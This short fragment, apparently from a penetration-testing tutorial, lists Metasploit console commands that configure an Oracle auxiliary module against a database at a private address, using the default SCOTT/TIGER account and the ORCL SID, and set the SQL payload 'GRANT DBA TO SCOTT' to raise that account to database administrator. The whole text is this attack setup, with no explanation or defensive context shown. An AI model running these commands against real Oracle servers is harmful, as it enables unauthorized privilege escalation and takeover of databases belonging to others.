 msfconsole commands

msf auxiliary(lt_findricset) > set RHOST 172.10.1.109

msf auxiliary(lt_findricset) > set RPORT 1521

msf auxiliary(lt_findricset) > set DBUSER SCOTT

msf auxiliary(lt_findricset) > set DBPASS TIGER

msf auxiliary(lt_findricset) > set SID ORCL

msf auxiliary(lt_findricset) > set SQL GRANT DBA TO SCOTT